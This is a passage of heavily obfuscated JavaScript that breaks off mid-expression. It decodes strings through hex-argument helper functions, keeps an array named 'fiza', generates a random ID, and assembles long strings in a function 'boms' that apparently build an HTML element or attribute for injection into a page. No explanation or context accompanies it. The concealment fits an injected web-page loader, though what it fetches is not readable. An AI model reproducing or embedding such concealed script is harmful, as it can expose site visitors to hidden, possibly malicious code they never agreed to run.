fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0